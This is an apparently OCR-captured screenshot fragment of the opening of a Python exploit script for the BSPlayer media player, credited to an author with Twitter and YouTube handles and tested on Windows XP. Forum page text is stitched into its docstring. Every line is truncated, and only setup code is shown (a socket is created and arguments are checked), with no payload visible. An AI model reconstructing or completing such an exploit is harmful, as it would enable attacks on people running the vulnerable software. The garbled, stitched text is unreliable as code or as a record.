
#!/usr/bin/python
''' Bsplayer suffers fro
In order to exploit this
address and then used ba
Active Members
Tested on : windows xp s
3.5k
My twitter: @fady_osman
My youtube: [url]https:/
'''
import socket
import sys
s = socket.socket()     
if(len(sys.argv) < 3):
  print "[x] Please ente
  print "[x] " + sys.arg